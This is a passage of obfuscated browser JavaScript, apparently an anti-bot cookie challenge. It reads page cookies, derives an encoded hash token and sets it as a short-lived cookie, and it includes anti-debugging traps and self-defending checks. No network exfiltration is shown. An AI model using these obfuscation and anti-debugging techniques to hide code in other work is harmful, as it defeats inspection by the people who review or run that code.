_0xa5169d>>_0x57940b;},'\x58\x69\x70':function _0x260d56(_0x1a8917,_0x36df15){return _0x1a8917&_0x36df15;},'\x78\x43\x77':function _0x4eb7c7(_0x20422c,_0x45b574){return _0x20422c==_0x45b574;},'\x67\x4a\x50':function _0x29b22b(_0x3dc198,_0x3e1c06){return _0x3dc198&_0x3e1c06;},'\x4d\x53\x73':function _0x14c831(_0x118726,_0x479b18){return _0x118726==_0x479b18;},'\x4a\x68\x6a':function _0x52abd7(_0x2f9150,_0x5c1313){return _0x2f9150<<_0x5c1313;},'\x48\x74\x5a':function _0x4556fa(_0x488f55,_0x39e1e0){return _0x488f55<<_0x39e1e0;},'\x44\x57\x43':function _0x3e27d7(_0x349713,_0x4fb08f){return _0x349713|_0x4fb08f;},'\x43\x70\x64':function _0x357711(_0x141fb9,_0x57014f){return _0x141fb9<<_0x57014f;},'\x77\x4e\x65':function _0x45dc5a(_0x144072,_0x5663a3){return _0x144072>>_0x5663a3;},'\x47\x49\x66':function _0x53a660(_0x21117e,_0x5140e2){return _0x21117e(_0x5140e2);},'\x6e\x41\x74':function _0x48eb9e(_0x167033,_0x252089){return _0x167033%_0x252089;},'\x66\x47\x4c':function _0x592bac(_0x24a6d2,_0x3b0f6a){return _0x24a6d2/_0x3b0f6a;},'\x55\x4f\x75':function _0x3b4ab0(_0x135fd1,_0x338ee2){return _0x135fd1|_0x338ee2;},'\x47\x43\x78':function _0x4317e6(_0x228e32,_0x50bd2e){return _0x228e32/_0x50bd2e;},'\x4f\x71\x67':function _0x29c248(_0x768b2f){return _0x768b2f();},'\x6b\x4e\x72':function _0x2dcfb6(_0xb4b4c1,_0x476f5d){return _0xb4b4c1!==_0x476f5d;},'\x6a\x6c\x69':function _0x356e5c(_0x533d6f,_0x3260dd){return _0x533d6f+_0x3260dd;},'\x59\x4f\x64':function _0xef1b3d(_0x16a09c,_0x1b00b5){return _0x16a09c/_0x1b00b5;},'\x7a\x53\x41':function _0xeb528(_0x6380e5,_0x3c2355){return _0x6380e5===_0x3c2355;},'\x75\x74\x50':function _0x59c07f(_0x3fe619,_0x2123be){return _0x3fe619%_0x2123be;},'\x5a\x6a\x72':function _0x84fbb0(_0x2bf787,_0x3f4261){return _0x2bf787(_0x3f4261);},'\x6d\x70\x42':function _0x47cf08(_0x3e1287,_0x270eef){return _0x3e1287>_0x270eef;},'\x7a\x68\x61':function _0x3887b0(_0x498e12,_0x2ced1d){return _0x498e12-_0x2ced1d;},'\x62\x41\x50':function _0x2505d9(_0x743346,_0x344b79){return _0x743346==_0x344b79;},'\x5a\x6b\x61':function _0x4377d7(_0x48a40d,_0x8c97e5){return _0x48a40d==_0x8c97e5;},'\x56\x50\x69':function _0x41dd44(_0x5e121b,_0x5f205e){return _0x5e121b==_0x5f205e;},'\x4b\x41\x61':function _0x23b897(_0x17872d,_0x272e76){return _0x17872d==_0x272e76;},'\x52\x76\x70':function _0xbd5d78(_0x5cd20d,_0x51bb1b){return _0x5cd20d==_0x51bb1b;},'\x62\x71\x4e':function _0x1f715d(_0x534241,_0x8ffdb0){return _0x534241!==_0x8ffdb0;},'\x6c\x59\x74':function _0x4f8a15(_0xa46ae1,_0x1712c3){return _0xa46ae1==_0x1712c3;},'\x75\x49\x74':function _0x466b51(_0x30479e,_0x5e6fea){return _0x30479e==_0x5e6fea;},'\x4b\x6f\x65':function _0xc6b0fe(_0x40132e,_0x2a6bcc){return _0x40132e(_0x2a6bcc);},'\x70\x65\x6c':function _0x564921(_0x1e60c6,_0x3ae308){return _0x1e60c6+_0x3ae308;},'\x68\x52\x66':function _0x4f0207(_0x3389f2,_0x26e650){return _0x3389f2+_0x26e650;},'\x69\x7a\x66':function _0x531d4d(_0x32b5b0,_0x189a1f){return _0x32b5b0+_0x189a1f;}};var _0x4225c2=this[_0x9bf6('0x0', '\x53\x35\x72\x54')];var _0x476679=_0x4225c2[_0x9bf6('0x1', '\x32\x23\x23\x75')];var _0x474575='';var _0x3f7064='';if(typeof _0x4225c2[_0x9bf6('0x2', '\x43\x5e\x49\x23')]!==_0x9bf6('0x3', '\x6b\x6e\x70\x78')){_0x474575=_0x4225c2[_0x9bf6('0x4', '\x52\x25\x55\x42')];_0x3f7064=_0x474575[_0x9bf6('0x5', '\x74\x41\x77\x5d')];}var _0x35095e=_0x4225c2[_0x9bf6('0x6', '\x70\x5d\x7a\x4b')];var _0x2f06a6=_0x4225c2[_0x9bf6('0x7', '\x68\x33\x62\x6b')];var _0x33461c=new _0x4225c2[_0x9bf6('0x8', '\x4f\x21\x71\x6c')]()[_0x9bf6('0x9', '\x78\x72\x72\x56')]();var _0xbbc76f='';function _0xe686a1(_0x439bc3){var _0x568953=_0x9bf6('0xa', '\x74\x41\x77\x5d');var _0x2eb541,_0x28c552,_0x36458a;var _0x18611a,_0x53f31b,_0x3738bd;_0x36458a=_0x439bc3[_0x9bf6('0xb', '\x48\x38\x25\x49')];_0x28c552=0x0;_0x2eb541='';while(_0x2ee20d[_0x9bf6('0xc', '\x34\x55\x66\x76')](_0x28c552,_0x36458a)){var _0x2c4b86=_0x9bf6('0xd', '\x23\x57\x68\x41')[_0x9bf6('0xe', '\x5e\x62\x5a\x6d')]('\x7c'),_0x56ff63=0x0;while(!![]){switch(_0x2c4b86[_0x56ff63++]){case'\x30':_0x2eb541+=_0x568953[_0x9bf6('0xf', '\x66\x41\x42\x5b')](_0x2ee20d[_0x9bf6('0x10', '\x38\x6b\x70\x5d')](_0x18611a,0x2));continue;case'\x31':_0x3738bd=_0x439bc3[_0x9bf6('0x11', '\x55\x39\x21\x4f')](_0x28c552++);continue;case'\x32':_0x2eb541+=_0x568953[_0x9bf6('0x12', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x13', '\x54\x21\x4d\x6c')](_0x2ee20d[_0x9bf6('0x14', '\x34\x73\x49\x41')](_0x53f31b&0xf,0x2),_0x2ee20d[_0x9bf6('0x15', '\x4f\x21\x71\x6c')](_0x2ee20d[_0x9bf6('0x16', '\x5b\x42\x74\x63')](_0x3738bd,0xc0),0x6)));continue;case'\x33':if(_0x2ee20d[_0x9bf6('0x17', '\x67\x5e\x78\x4b')](_0x28c552,_0x36458a)){_0x2eb541+=_0x568953[_0x9bf6('0x18', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0x19', '\x66\x37\x44\x46')](_0x18611a,0x2));_0x2eb541+=_0x568953[_0x9bf6('0x1a', '\x38\x6b\x70\x5d')](_0x2ee20d[_0x9bf6('0x1b', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0x1c', '\x36\x62\x52\x34')](_0x18611a,0x3),0x4));_0x2eb541+='\x3d\x3d';break;}continue;case'\x34':_0x2eb541+=_0x568953[_0x9bf6('0x1d', '\x48\x38\x25\x49')](_0x2ee20d[_0x9bf6('0x1e', '\x36\x62\x52\x34')](_0x3738bd,0x3f));continue;case'\x35':_0x18611a=_0x439bc3[_0x9bf6('0x1f', '\x4f\x21\x71\x6c')](_0x28c552++)&0xff;continue;case'\x36':_0x53f31b=_0x439bc3[_0x9bf6('0x11', '\x55\x39\x21\x4f')](_0x28c552++);continue;case'\x37':if(_0x2ee20d[_0x9bf6('0x20', '\x5e\x62\x5a\x6d')](_0x28c552,_0x36458a)){_0x2eb541+=_0x568953[_0x9bf6('0x21', '\x2a\x35\x35\x79')](_0x2ee20d[_0x9bf6('0x22', '\x23\x57\x68\x41')](_0x18611a,0x2));_0x2eb541+=_0x568953[_0x9bf6('0x12', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x23', '\x38\x6b\x70\x5d')](_0x2ee20d[_0x9bf6('0x24', '\x34\x55\x66\x76')](_0x2ee20d[_0x9bf6('0x25', '\x34\x73\x49\x41')](_0x18611a,0x3),0x4),_0x2ee20d[_0x9bf6('0x26', '\x6b\x6e\x70\x78')](_0x53f31b,0xf0)>>0x4));_0x2eb541+=_0x568953[_0x9bf6('0x27', '\x40\x33\x57\x5d')](_0x2ee20d[_0x9bf6('0x28', '\x34\x73\x49\x41')](_0x2ee20d[_0x9bf6('0x29', '\x56\x34\x5b\x5e')](_0x53f31b,0xf),0x2));_0x2eb541+='\x3d';break;}continue;case'\x38':_0x2eb541+=_0x568953[_0x9bf6('0xf', '\x66\x41\x42\x5b')](_0x2ee20d[_0x9bf6('0x2a', '\x4d\x76\x39\x66')](_0x2ee20d[_0x9bf6('0x2b', '\x53\x35\x72\x54')](_0x2ee20d[_0x9bf6('0x2c', '\x25\x6d\x30\x55')](_0x18611a,0x3),0x4),_0x2ee20d[_0x9bf6('0x2d', '\x42\x39\x4d\x61')](_0x2ee20d[_0x9bf6('0x2e', '\x5b\x42\x74\x63')](_0x53f31b,0xf0),0x4)));continue;}break;}}return _0x2eb541;}function _0x645f11(_0x1eb648){var _0x34935f=_0x461645(this,function(){var _0x1dafc6=function(){return'\x64\x65\x76';},_0x5b44ef=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x296325=function(){var _0x218c8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x218c8d['\x74\x65\x73\x74'](_0x1dafc6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xcd1f99=function(){var _0xc0dfc9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc0dfc9['\x74\x65\x73\x74'](_0x5b44ef['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa23dff=function(_0x50aa43){var _0x2a41ce=~-0x1>>0x1+0xff%0x0;if(_0x50aa43['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a41ce)){_0x5155b4(_0x50aa43);}};var _0x5155b4=function(_0x27178e){var _0x4fccd3=~-0x4>>0x1+0xff%0x0;if(_0x27178e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fccd3){_0xa23dff(_0x27178e);}};if(!_0x296325()){if(!_0xcd1f99()){_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa23dff('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x34935f();var _0x4fb6e8={'\x67\x52\x6f':function _0x414d20(_0xe079fc,_0x5c1a0f){return _0x2ee20d[_0x9bf6('0x2f', '\x38\x6b\x70\x5d')](_0xe079fc,_0x5c1a0f);}};return function(_0x173c1d){_0xbbc76f+=_0x173c1d;return _0x4fb6e8[_0x9bf6('0x30', '\x65\x78\x28\x56')](_0x1eb648,_0x173c1d);};}function _0x40b6f4(){var _0x49659f={'\x47\x69\x7a':function _0x4b4478(_0x32f64a){return _0x32f64a();},'\x4e\x4d\x7a':function _0x3c142a(_0x593d67,_0x2eff4f){return _0x593d67<_0x2eff4f;},'\x55\x74\x4a':function _0xee9a0a(_0x483aa3,_0x17a808){return _0x483aa3+_0x17a808;}};var _0x52963e=_0x9bf6('0x31', '\x34\x73\x49\x41')[_0x9bf6('0x32', '\x69\x71\x40\x4f')]('\x7c'),_0x5b897f=0x0;while(!![]){switch(_0x52963e[_0x5b897f++]){case'\x30':var _0x181b81=new _0x4225c2[_0x9bf6('0x33', '\x42\x39\x4d\x61')](_0x9bf6('0x34', '\x34\x73\x49\x41'));continue;case'\x31':_0x49659f[_0x9bf6('0x35', '\x66\x41\x42\x5b')](_0x58cb3f);continue;case'\x32':for(var _0x4ead0e=0x0;_0x49659f[_0x9bf6('0x36', '\x32\x23\x23\x75')](_0x4ead0e,_0x4e25c1[_0x9bf6('0x37', '\x25\x6d\x30\x55')]);_0x4ead0e++){var _0x541742=_0x4e25c1[_0x4ead0e][_0x9bf6('0x38', '\x6c\x31\x72\x35')](0x0,_0x4e25c1[_0x4ead0e][_0x9bf6('0x39', '\x78\x72\x72\x56')]('\x3d'));var _0x589cc5=_0x4e25c1[_0x4ead0e][_0x9bf6('0x3a', '\x48\x38\x25\x49')](_0x49659f[_0x9bf6('0x3b', '\x48\x38\x25\x49')](_0x4e25c1[_0x4ead0e][_0x9bf6('0x3c', '\x69\x71\x40\x4f')]('\x3d'),0x1),_0x4e25c1[_0x4ead0e][_0x9bf6('0x3d', '\x47\x6c\x52\x6a')]);if(_0x181b81[_0x9bf6('0x3e', '\x66\x41\x42\x5b')](_0x541742)){_0x24f2f8[_0x24f2f8[_0x9bf6('0x3f', '\x29\x42\x69\x45')]]=_0x589cc5;}}continue;case'\x33':return _0x24f2f8;continue;case'\x34':var _0x4e25c1=_0x476679[_0x9bf6('0x40', '\x74\x41\x77\x5d')][_0x9bf6('0x41', '\x54\x21\x4d\x6c')]('\x3b');continue;case'\x35':var _0x24f2f8=new _0x4225c2[_0x9bf6('0x42', '\x74\x41\x77\x5d')]();continue;}break;}}function _0x2c41c0(_0x328763){var _0x26efb5={'\x6b\x5a\x67':function _0x35ee13(_0x534361){return _0x534361();},'\x41\x69\x6a':function _0x3efe8c(_0x5204e0,_0x4fe023){return _0x5204e0<_0x4fe023;},'\x77\x76\x4b':function _0x37a8eb(_0x3b4bef,_0x7f90c0){return _0x3b4bef+_0x7f90c0;},'\x42\x4d\x5a':function _0x180c36(_0x43bcd7,_0x4eb938){return _0x43bcd7+_0x4eb938;},'\x52\x67\x5a':function _0x5ec4d9(_0x4f206d,_0x3b59e7){return _0x4f206d<_0x3b59e7;},'\x79\x52\x44':function _0x5403db(_0x47be6e,_0x4bba88){return _0x47be6e(_0x4bba88);},'\x53\x49\x48':function _0x4127d2(_0x542137,_0x281e93){return _0x542137+_0x281e93;},'\x4c\x75\x47':function _0x168dca(_0x2eb736,_0x3ef273){return _0x2eb736(_0x3ef273);},'\x59\x56\x47':function _0x296295(_0x2c0f8a,_0x3288bb){return _0x2c0f8a+_0x3288bb;},'\x62\x71\x78':function _0x2d931d(_0x2d299b,_0x5ce560){return _0x2d299b+_0x5ce560;},'\x43\x56\x62':function _0x326b52(_0xe95e4a,_0x49da41,_0xbf9a7c){return _0xe95e4a(_0x49da41,_0xbf9a7c);},'\x4e\x6a\x4a':function _0x4853e7(_0x43a711,_0x517fc9){return _0x43a711-_0x517fc9;},'\x56\x64\x52':function _0x5907d8(_0x23280d){return _0x23280d();},'\x44\x46\x51':function _0x3d36ed(_0x33afca,_0x22e5d3){return _0x33afca+_0x22e5d3;},'\x4d\x67\x4d':function _0x207c52(_0x5865d6){return _0x5865d6();}};var _0xfab8b8=_0x9bf6('0x43', '\x5e\x62\x5a\x6d')[_0x9bf6('0x44', '\x5d\x6d\x24\x79')]('\x7c'),_0x54c28c=0x0;while(!![]){switch(_0xfab8b8[_0x54c28c++]){case'\x30':_0xbf69[_0x9bf6('0x45', '\x32\x23\x23\x75')](btoa(_0x328763));continue;case'\x31':var _0x3e6dbe=_0x2d7065[_0x9bf6('0x46', '\x45\x4a\x4d\x6b')](function(_0x1efb9f){return _0x2d7065[_0x1efb9f]%_0x45b0ca?_0x440848[_0x1efb9f]:'';})[_0x9bf6('0x47', '\x29\x42\x69\x45')]('');continue;case'\x32':_0x26efb5[_0x9bf6('0x48', '\x6c\x6b\x33\x49')](_0x58cb3f);continue;case'\x33':var _0x2d7065=[];continue;case'\x34':for(var _0x17dd8b=0x0;_0x26efb5[_0x9bf6('0x49', '\x4d\x76\x39\x66')](_0x17dd8b,_0x3064ef[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]);_0x17dd8b++){_0x50989c+=_0x26efb5[_0x9bf6('0x4b', '\x23\x57\x68\x41')](_0x3064ef[_0x9bf6('0x4c', '\x67\x5e\x78\x4b')](_0x17dd8b),_0x138794[_0x9bf6('0x4d', '\x5e\x62\x5a\x6d')](_0x17dd8b%_0x138794[_0x9bf6('0x4e', '\x4d\x42\x28\x47')]))[_0x9bf6('0x4f', '\x51\x66\x29\x32')](0x10);}continue;case'\x35':var _0x417f00='\x5b\x40\x57\x27\x39\x96\x88\x15';var _0x470d89=0x2;var _0x28d88a=0x0;var _0xa30bfd=[];for(var _0x25f2af=0x0;_0x25f2af<_0x417f00['\x6c\x65\x6e\x67\x74\x68'];_0x25f2af++){_0xa30bfd['\x70\x75\x73\x68'](_0x25f2af);}var _0x806a91=_0xa30bfd.map(function(_0xb837e9){return (_0xa30bfd[_0xb837e9]%_0x470d89)?'':_0x417f00[_0xb837e9];})['\x6a\x6f\x69\x6e']('');var _0xe93b0d=_0xa30bfd.map(function(_0x5130de){return (_0xa30bfd[_0x5130de]%_0x470d89)?_0x417f00[_0x5130de]:'';})['\x6a\x6f\x69\x6e']('');var _0x428c33=[];for(var _0x7b11f2=0x0;_0x7b11f2<_0x806a91['\x6c\x65\x6e\x67\x74\x68']+_0xe93b0d['\x6c\x65\x6e\x67\x74\x68'];_0x7b11f2++){_0x428c33['\x70\x75\x73\x68'](_0x7b11f2);}var _0xb986c8=_0x428c33.map(function(_0x8276b1){return _0x8276b1%_0x470d89==_0x28d88a?_0x806a91[_0x8276b1/_0x470d89]:_0xe93b0d[_0x8276b1/_0x470d89|_0x28d88a];})['\x6a\x6f\x69\x6e']('');var _0x351f4b='\xa7\x64\xd9\x2b\x74\xd7\xcf\x2c';var _0x8f9ce9=_0x351f4b['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x29afd1=_0x351f4b['\x73\x75\x62\x73\x74\x72'](0x1);var _0xa29c51='\xd8\xcd\x0a\xd3\xd5\xb5\x9c\xc2';var _0xe78b5a=0x6;while(--_0xe78b5a){_0xa29c51=_0xa29c51['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa29c51[0x0];}var _0x8dbc58=_0xa29c51;var _0x20300f=_0xa29c51['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x20300f){_0x8dbc58=_0x8dbc58['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8dbc58[0x0];}var _0x3064ef=_0x9bf6('0x51', _0x8f9ce9+_0x29afd1);continue;case'\x36':var _0x138794=_0x311e39[_0x9bf6('0x52', '\x40\x33\x57\x5d')]();continue;case'\x37':for(var _0x17dd8b=0x0;_0x26efb5[_0x9bf6('0x53', '\x5d\x6d\x24\x79')](_0x17dd8b,_0x1b0ef4[_0x9bf6('0x54', '\x78\x72\x72\x56')]);_0x17dd8b++){_0x311e39[_0x17dd8b]=_0x26efb5[_0x9bf6('0x55', '\x39\x67\x58\x68')](_0x4a7927,_0x26efb5[_0x9bf6('0x56', '\x4d\x42\x28\x47')](_0x328763,_0x1b0ef4[_0x17dd8b]));}continue;case'\x38':var _0x50989c='';continue;case'\x39':for(var _0x31368d=0x0;_0x31368d<_0x440848[_0x9bf6('0x57', '\x51\x66\x29\x32')];_0x31368d++){_0x2d7065[_0x9bf6('0x58', '\x70\x2a\x47\x6e')](_0x31368d);}continue;case'\x31\x30':_0x8ca1d2=_0x26efb5[_0x9bf6('0x59', '\x68\x33\x62\x6b')](btoa,_0x26efb5[_0x9bf6('0x5a', '\x55\x74\x55\x78')](_0x26efb5[_0x9bf6('0x5b', '\x73\x73\x30\x54')](_0x26efb5[_0x9bf6('0x5c', '\x42\x39\x4d\x61')](_0x26efb5[_0x9bf6('0x5d', '\x38\x4b\x75\x26')](_0x26efb5[_0x9bf6('0x5e', '\x34\x73\x49\x41')](_0x9bf6,_0x26efb5[_0x9bf6('0x5f', '\x45\x4a\x4d\x6b')](_0xbf69[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],0x1),_0x3064ef[_0x9bf6('0x61', '\x6c\x6b\x33\x49')](0x0,0x5)),_0x9bf6('0x62', '\x43\x5e\x49\x23')),_0x138794),_0x9bf6('0x63', '\x6c\x31\x72\x35')),_0x50989c));continue;case'\x31\x31':var _0x311e39=new _0x4225c2[_0x9bf6('0x64', '\x39\x67\x58\x68')](_0x1b0ef4[_0x9bf6('0x65', '\x66\x37\x44\x46')]);continue;case'\x31\x32':var _0x440848=_0x9bf6('0x66', '\x70\x5d\x7a\x4b');continue;case'\x31\x33':var _0x12c45a=_0x5e4f1c[_0x9bf6('0x67', '\x36\x62\x52\x34')](function(_0x567733){return _0x2ee20d[_0x9bf6('0x68', '\x51\x66\x29\x32')](_0x2ee20d[_0x9bf6('0x69', '\x4d\x76\x39\x66')](_0x567733,_0x45b0ca),_0x4e68a4)?_0x1eac76[_0x2ee20d[_0x9bf6('0x6a', '\x66\x37\x44\x46')](_0x567733,_0x45b0ca)]:_0x3e6dbe[_0x2ee20d[_0x9bf6('0x6b', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x6c', '\x6b\x6e\x70\x78')](_0x567733,_0x45b0ca),_0x4e68a4)];})[_0x9bf6('0x6d', '\x54\x21\x4d\x6c')]('');continue;case'\x31\x34':var _0x4e68a4=0x0;continue;case'\x31\x35':var _0x1b0ef4=_0x26efb5[_0x9bf6('0x6e', '\x56\x34\x5b\x5e')](_0x40b6f4);continue;case'\x31\x36':var _0x8ca1d2;continue;case'\x31\x37':_0x272e4b(_0x9bf6('0x6f', '\x38\x6b\x70\x5d'),_0x8ca1d2,0x14);continue;case'\x31\x38':for(var _0x3bb1f6=0x0;_0x26efb5[_0x9bf6('0x70', '\x5b\x42\x74\x63')](_0x3bb1f6,_0x26efb5[_0x9bf6('0x71', '\x52\x25\x55\x42')](_0x1eac76[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],_0x3e6dbe[_0x9bf6('0x72', '\x70\x2a\x47\x6e')]));_0x3bb1f6++){_0x5e4f1c[_0x9bf6('0x73', '\x6b\x6e\x70\x78')](_0x3bb1f6);}continue;case'\x31\x39':var _0x45b0ca=0x2;continue;case'\x32\x30':var _0x1eac76=_0x2d7065[_0x9bf6('0x74', '\x48\x38\x25\x49')](function(_0x359f69){return _0x2d7065[_0x359f69]%_0x45b0ca?'':_0x440848[_0x359f69];})[_0x9bf6('0x75', '\x34\x73\x49\x41')]('');continue;case'\x32\x31':_0xbf69[_0x9bf6('0x76', '\x2a\x35\x35\x79')]();continue;case'\x32\x32':_0x26efb5[_0x9bf6('0x77', '\x29\x42\x69\x45')](_0x58cb3f);continue;case'\x32\x33':var _0x5e4f1c=[];continue;}break;}}function _0x4a7927(_0x656af9){var _0x21fc89=0x0;for(var _0xcc711b=0x0;_0x2ee20d[_0x9bf6('0x78', '\x39\x67\x58\x68')](_0xcc711b,_0x656af9[_0x9bf6('0x79', '\x2a\x76\x36\x2a')]);_0xcc711b++){_0x21fc89+=_0x656af9[_0x9bf6('0x7a', '\x65\x78\x28\x56')](_0xcc711b);}_0x2ee20d[_0x9bf6('0x7b', '\x42\x39\x4d\x61')](_0x58cb3f);return _0x21fc89;}function _0x272e4b(_0x48cd74,_0x2e3b5c,_0x545b2a){var _0x531567={'\x61\x47\x49':function _0x24ab43(_0xf749f,_0x2e1763){return _0xf749f<_0x2e1763;},'\x54\x4c\x49':function _0x9d555f(_0x50ecf3,_0x3e3a60){return _0x50ecf3%_0x3e3a60;},'\x44\x70\x6d':function _0x15a679(_0x488c3c,_0x374784){return _0x488c3c%_0x374784;},'\x65\x78\x4d':function _0x88f38e(_0x5f2cb9,_0x22bd9b){return _0x5f2cb9+_0x22bd9b;},'\x55\x77\x57':function _0x5d0d8c(_0x392579,_0x11b1bf){return _0x392579*_0x11b1bf;},'\x6a\x46\x79':function _0xf220d0(_0x3ddddf,_0x3a6306){return _0x3ddddf+_0x3a6306;},'\x46\x6e\x66':function _0xa1b16(_0x1266c8,_0x529332){return _0x1266c8+_0x529332;},'\x51\x69\x6c':function _0x2e158e(_0x1121d0,_0x34d9b8){return _0x1121d0+_0x34d9b8;},'\x75\x47\x71':function _0xee2ae7(_0x5da0a3,_0xbc4997){return _0x5da0a3+_0xbc4997;}};var _0x22457f=_0x9bf6('0x7c', '\x29\x42\x69\x45')[_0x9bf6('0x7d', '\x4d\x42\x28\x47')]('\x7c'),_0x4f9973=0x0;while(!![]){switch(_0x22457f[_0x4f9973++]){case'\x30':for(var _0x4e2cdd=0x0;_0x531567[_0x9bf6('0x7e', '\x38\x6b\x70\x5d')](_0x4e2cdd,_0x233862[_0x9bf6('0x7f', '\x43\x5e\x49\x23')]);_0x4e2cdd++){_0x26dfbf[_0x9bf6('0x80', '\x5d\x6d\x24\x79')](_0x4e2cdd);}continue;case'\x31':var _0x539f7c=_0x9dacd6[_0x9bf6('0x81', '\x51\x66\x29\x32')](function(_0x31e95b){return _0x31e95b%_0x3892cd==_0x39d727?_0x23d21f[_0x2ee20d[_0x9bf6('0x82', '\x6c\x31\x72\x35')](_0x31e95b,_0x3892cd)]:_0x24dc02[_0x2ee20d[_0x9bf6('0x83', '\x2a\x35\x35\x79')](_0x31e95b,_0x3892cd)|_0x39d727];})[_0x9bf6('0x84', '\x55\x39\x21\x4f')]('');continue;case'\x32':var _0x2ef027={'\x57\x72\x47':function _0x3e8acd(_0x5e5f69,_0x4ba65b){return _0x531567[_0x9bf6('0x85', '\x39\x67\x58\x68')](_0x5e5f69,_0x4ba65b);},'\x53\x52\x64':function _0x576e2f(_0x5d3471,_0x17f4fd){return _0x531567[_0x9bf6('0x86', '\x74\x52\x26\x56')](_0x5d3471,_0x17f4fd);}};continue;case'\x33':var _0x26dfbf=[];continue;case'\x34':if(_0x545b2a){var _0x3aa296=new _0x4225c2[_0x9bf6('0x87', '\x74\x52\x26\x56')]();_0x3aa296[_0x9bf6('0x88', '\x2a\x35\x35\x79')](_0x531567[_0x9bf6('0x89', '\x6c\x6b\x33\x49')](_0x3aa296[_0x9bf6('0x8a', '\x40\x33\x57\x5d')](),_0x531567[_0x9bf6('0x8b', '\x35\x45\x56\x75')](_0x545b2a,0x3e8)));var _0x11d2d0=_0x531567[_0x9bf6('0x8c', '\x35\x45\x56\x75')](_0x9bf6('0x8d', '\x66\x41\x42\x5b'),_0x3aa296[_0x9bf6('0x8e', '\x6c\x31\x72\x35')]());}continue;case'\x35':var _0x3892cd=0x2;continue;case'\x36':var _0x11d2d0='';continue;case'\x37':for(var _0xc93234=0x0;_0x531567[_0x9bf6('0x8f', '\x66\x41\x42\x5b')](_0xc93234,_0x531567[_0x9bf6('0x90', '\x5b\x42\x74\x63')](_0x23d21f[_0x9bf6('0x91', '\x40\x33\x57\x5d')],_0x24dc02[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]));_0xc93234++){_0x9dacd6[_0x9bf6('0x92', '\x43\x5e\x49\x23')](_0xc93234);}continue;case'\x38':var _0x39d727=0x0;continue;case'\x39':_0x476679[_0x9bf6('0x93', '\x4f\x21\x71\x6c')]=_0x531567[_0x9bf6('0x94', '\x34\x55\x66\x76')](_0x531567[_0x9bf6('0x95', '\x38\x4b\x75\x26')](_0x531567[_0x9bf6('0x96', '\x56\x34\x5b\x5e')](_0x531567[_0x9bf6('0x97', '\x38\x6b\x70\x5d')](_0x48cd74,'\x3d'),_0x2e3b5c),_0x11d2d0),_0x9bf6('0x98', '\x6c\x31\x72\x35'));continue;case'\x31\x30':var _0x9dacd6=[];continue;case'\x31\x31':var _0x24dc02=_0x26dfbf[_0x9bf6('0x99', '\x5e\x62\x5a\x6d')](function(_0x17a4b6){return _0x2ef027[_0x9bf6('0x9a', '\x25\x6d\x30\x55')](_0x26dfbf[_0x17a4b6],_0x3892cd)?_0x233862[_0x17a4b6]:'';})[_0x9bf6('0x9b', '\x39\x67\x58\x68')]('');continue;case'\x31\x32':var _0x23d21f=_0x26dfbf[_0x9bf6('0x9c', '\x32\x23\x23\x75')](function(_0x40b504){return _0x2ef027[_0x9bf6('0x9d', '\x74\x41\x77\x5d')](_0x26dfbf[_0x40b504],_0x3892cd)?'':_0x233862[_0x40b504];})[_0x9bf6('0x9e', '\x2a\x76\x36\x2a')]('');continue;case'\x31\x33':var _0x233862=_0x9bf6('0x9f', '\x70\x5d\x7a\x4b');continue;}break;}}function _0x2d62b5(){function _0x4ea20d(_0x231c08){if(_0x2ee20d[_0x9bf6('0xa0', '\x55\x74\x55\x78')](_0x2ee20d[_0x9bf6('0xa1', '\x43\x5e\x49\x23')]('',_0x2ee20d[_0x9bf6('0xa2', '\x25\x6d\x30\x55')](_0x231c08,_0x231c08))[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],0x1)||_0x2ee20d[_0x9bf6('0xa3', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0xa4', '\x40\x33\x57\x5d')](_0x231c08,0x14),0x0)){(function(){}[_0x9bf6('0xa5', '\x73\x73\x30\x54')](_0x9bf6('0xa6', '\x78\x72\x72\x56'))());}else{(function(){}[_0x9bf6('0xa7', '\x70\x2a\x47\x6e')](_0x9bf6('0xa8', '\x66\x37\x44\x46'))());}return _0x2ee20d[_0x9bf6('0xa9', '\x74\x41\x77\x5d')](_0x4ea20d,++_0x231c08);}try{return _0x2ee20d[_0x9bf6('0xaa', '\x34\x73\x49\x41')](_0x4ea20d,0x0);}catch(_0x364619){}};function _0x58cb3f(){if(_0x2ee20d[_0x9bf6('0xab', '\x32\x23\x23\x75')](_0x2ee20d[_0x9bf6('0xac', '\x5d\x6d\x24\x79')](new _0x4225c2[_0x9bf6('0xad', '\x25\x6d\x30\x55')]()[_0x9bf6('0xae', '\x55\x39\x21\x4f')](),_0x33461c),0x1f4)){_0x2d62b5();}}function _0x4aefb0(_0x454af5){var _0x200b3f={'\x69\x71\x6c':function _0x6f5018(_0x358e1f,_0x3881e3){return _0x358e1f<_0x3881e3;},'\x50\x51\x77':function _0x5e485d(_0x4558e8,_0x2d7efe){return _0x4558e8!==_0x2d7efe;},'\x43\x52\x43':function _0x1f2b9d(_0x77990d){return 